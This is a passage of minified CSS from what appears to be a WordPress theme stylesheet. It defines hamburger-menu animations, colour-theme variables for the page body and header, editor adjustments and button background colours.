rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0);transform:rotate(-45deg) translate3d(-5.7142857143px,-6px,0)}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-90deg);transform:translate3d(0,-20px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:2px}.hamburger--slider-r .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider-r .hamburger-inner:after{top:20px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{opacity:0;-webkit-transform:rotate(45deg) translate3d(5.7142857143px,-6px,0);transform:rotate(45deg) translate3d(5.7142857143px,-6px,0)}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(90deg);transform:translate3d(0,-20px,0) rotate(90deg)}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spin-r .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .25s,-webkit-transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19),-webkit-transform .22s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:bottom .1s ease-out,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform .22s cubic-bezier(.215,.61,.355,1) .12s}.hamburger--spring .hamburger-inner{top:2px;transition:background-color 0s linear .13s}.hamburger--spring .hamburger-inner:before{top:10px;transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{background-color:transparent!important;transition-delay:.22s}.hamburger--spring.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring.is-active .hamburger-inner:after{top:0;-webkit-transform:translate3d(0,10px,0) rotate(-45deg);transform:translate3d(0,10px,0) rotate(-45deg);transition:top .2s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spring-r .hamburger-inner{bottom:0;top:auto;transition-delay:0s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .1s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .22s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .15s,transform .13s cubic-bezier(.215,.61,.355,1) .22s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r .hamburger-inner{transition:background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms;transition:transform 75ms cubic-bezier(.55,.055,.675,.19) .15s,background-color 0s linear 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) .15s}.hamburger--stand-r .hamburger-inner:before{transition:top 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:top 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom 75ms ease-in 75ms,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s;transition:bottom 75ms ease-in 75ms,transform 75ms cubic-bezier(.55,.055,.675,.19) 0s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s;transition:transform 75ms cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) 0s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:top 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom 75ms ease-out .1s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s;transition:bottom 75ms ease-out .1s,transform 75ms cubic-bezier(.215,.61,.355,1) .15s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .15s}.hamburger--squeeze .hamburger-inner{transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top 75ms ease .12s,opacity 75ms ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom 75ms ease .12s,-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19);transition:bottom 75ms ease .12s,transform 75ms cubic-bezier(.55,.055,.675,.19),-webkit-transform 75ms cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{opacity:0;top:0;transition:top 75ms ease,opacity 75ms ease .12s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 75ms ease,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s;transition:bottom 75ms ease,transform 75ms cubic-bezier(.215,.61,.355,1) .12s,-webkit-transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger--vortex .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.2s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-delay:.1s;transition-duration:0s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,-webkit-transform;transition-property:bottom,transform;transition-property:bottom,transform,-webkit-transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}address{font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28;max-width:50rem}article>:first-child{margin-top:0!important}article>:last-child{margin-bottom:0!important}.wp-block-column article.wp-block-group{max-width:50rem}@media screen and (min-width:992px){.wp-block-column:first-of-type article.wp-block-group{margin-right:15rem}.wp-block-column:last-of-type article.wp-block-group{margin-left:15rem}}article.wp-block-group.article-{margin:0 auto;max-width:72rem}body{--active:#ff5a46;--button:#fff;--button-color:#000;--text-color:#000;--theme-color:#f5f5f5;--button-hover:#000;--button-hover-color:#fff;background-color:var(--theme-color);color:var(--text-color);font-family:GT America Rg,Helvetica Neue,sans-serif!important;font-size:clamp(1.8rem * .8,3.375rem + 1.125vw,1.8rem * 1);font-weight:400!important;line-height:1.5!important;line-height:1.28}body.has-theme.theme--black{--theme-color:#000}body.has-theme.theme--white{--theme-color:#fff}body.has-theme.theme--orange{--theme-color:#ff5a46}body.has-theme.theme--oat{--theme-color:#fff}body.has-theme.theme--oat-30{--theme-color:#eee}body.has-theme.theme--oat-10{--theme-color:#f5f5f5}body.has-theme.theme--aubergine{--theme-color:#000}body.has-theme.theme--mint{--theme-color:#c8d72d}body.has-theme.theme--teal{--theme-color:#0096a0}body.has-theme.theme--yellow{--theme-color:#faeb78}body.has-theme.theme--green{--theme-color:#c8d72d}body.has-theme.theme--forest,body.has-theme.theme--ink{--theme-color:#00414b}body.has-theme.theme--apple{--theme-color:#c8d72d}body.has-theme.theme--mushroom{--theme-color:#000}body.has-theme.theme--burgundy{--theme-color:rgba(0,0,0,.659)}body.has-theme.theme--blue{--theme-color:#0fc3dc}body.has-theme.theme--violet{--theme-color:#e6beff}body.has-theme.theme--black{--text-color:#fff}body.has-theme.theme--orange{--active:#fff;--button:#000;--text-color:#fff}body.has-theme.theme--oat{--button:#eee}body.has-theme.theme--aubergine{--button-color:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#000}body.has-theme.theme--mint{--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--teal{--active:#000;--text-color:#fff;--button-hover:#000;--button-hover-color:#fff}body.has-theme.theme--forest{--text-color:#fff;--button-hover:#ff5a46;--button-hover-color:#fff}body.has-theme.theme--apple{--active:#000}body.has-theme.theme--burgundy{--active:#000;--text-color:#fff}body.has-header-theme.header-theme--black{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--white{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--orange{--header-color:#ff5a46;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--oat{--header-color:#fff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-30{--header-color:#eee;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat-10{--header-color:#f5f5f5;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--aubergine{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mint{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--teal{--header-color:#0096a0;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--yellow{--header-color:#faeb78;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--green{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b}body.has-header-theme.header-theme--green,body.has-header-theme.header-theme--ink{--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--forest,body.has-header-theme.header-theme--ink{--header-color:#00414b;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff}body.has-header-theme.header-theme--forest{--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--apple{--header-color:#c8d72d;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--mushroom{--header-color:#000;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--burgundy{--header-color:rgba(0,0,0,.659);--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--blue{--header-color:#0fc3dc;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--violet{--header-color:#e6beff;--header-text-color:#00414b;--header-active:#ff5a46;--header-button:#fff;--header-button-color:#00414b;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--black,body.has-header-theme.header-theme--ink{--header-text-color:#fff}body.has-header-theme.header-theme--orange{--header-active:#fff;--header-button:#f5f5f5;--header-text-color:#fff;--header-button-hover:#eee;--header-button-hover-color:#000}body.has-header-theme.header-theme--oat{--header-button:#eee}body.has-header-theme.header-theme--ink{--header-button-color:#00414b;--header-text-color:#fff;--header-button-hover:#000;--header-button-hover-color:#00414b}body.has-header-theme.header-theme--mint{--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--teal{--header-active:#00414b;--header-text-color:#fff;--header-button-hover:#00414b;--header-button-hover-color:#fff}body.has-header-theme.header-theme--forest{--header-text-color:#fff;--header-button-hover:#ff5a46;--header-button-hover-color:#fff}body.has-header-theme.header-theme--apple{--header-active:#00414b}body.has-header-theme.header-theme--burgundy{--header-active:#00414b;--header-text-color:#fff}body.search-results{--theme-color:#eee}body.navigation-active{overflow:hidden}body.has-b-background main:after{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:80%;z-index:2}@media screen and (min-width:768px){body.has-b-background main:after{width:90%}}@media screen and (min-width:992px){body.has-b-background main:after{height:130%;width:60%}}@media screen and (min-width:1200px){body.has-b-background main:after{height:140%}}body.has-b-background--light main:after{background-image:url("[data-uri]")}.mce-widget.mce-btn button{padding:0!important}.wp-editor-tabs button{margin-bottom:1.5rem}.acf-input .wp-media-buttons button,.wp-editor-tabs button{padding:.5rem 1.5rem!important}.quicktags-toolbar input{border-radius:0!important;display:inline-block!important;padding:.5rem!important}.handle-actions .handle-order-higher,.handle-actions .handle-order-lower{display:none!important}.breadcrumb{font-size:1.6rem}.breadcrumb a{text-decoration:underline}.breadcrumb a:hover{font-weight:700}.wp-block-button__link:not(.components-button):not(.hamburger),button:not(.components-button):not(.hamburger),input[type=button]:not(.components-button):not(.hamburger),input[type=reset]:not(.components-button):not(.hamburger),input[type=submit]:not(.components-button):not(.hamburger){align-items:center;-webkit-appearance:none;appearance:none;border-radius:40px;cursor:pointer;display:flex;flex-wrap:wrap;font-size:1.4rem!important;justify-content:center;outline:0;padding:1.2rem 3rem;text-align:center;transition:all .3s cubic-bezier(.215,.61,.355,1)}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-black-background-color,button:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-black-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-black-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-white-background-color,button:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-white-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-white-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-orange-background-color,button:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-orange-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-orange-background-color{background-color:#ff5a46}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-background-color{background-color:#fff}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-30-background-color{background-color:#eee}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,button:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-oat-10-background-color{background-color:#f5f5f5}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,button:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-aubergine-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mint-background-color,button:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mint-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mint-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-teal-background-color,button:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-teal-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-teal-background-color{background-color:#0096a0}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,button:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-yellow-background-color{background-color:#faeb78}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-green-background-color,button:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-green-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-green-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-forest-background-color,.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-ink-background-color,button:not(.components-button):not(.hamburger).has-background.has-forest-background-color,button:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-ink-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-forest-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-ink-background-color{background-color:#00414b}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-apple-background-color,button:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-apple-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-apple-background-color{background-color:#c8d72d}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,button:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=button]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=reset]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color,input[type=submit]:not(.components-button):not(.hamburger).has-background.has-mushroom-background-color{background-color:#000}.wp-block-button__link:not(.components-button):not(.hamburger).has-background.has-bu